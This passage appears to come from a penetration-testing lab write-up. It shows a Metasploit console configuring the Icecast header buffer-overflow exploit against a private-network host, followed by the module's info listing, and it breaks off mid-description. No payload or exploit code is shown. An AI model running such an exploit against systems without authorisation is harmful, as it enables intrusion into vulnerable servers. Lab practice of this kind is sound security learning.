 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > info
Name: Icecast Header Overwrite
Module: exploit/windows/http/icecast_header
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-09-28
Provided by:
spoonm <spoonm@no$email.com>
Luigi Auriemma <aluigi@autistici.org>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Payload information:
Space: 2000
Avoid: 3 characters
Description:
This module exploits a buffer overflow in the header parsing of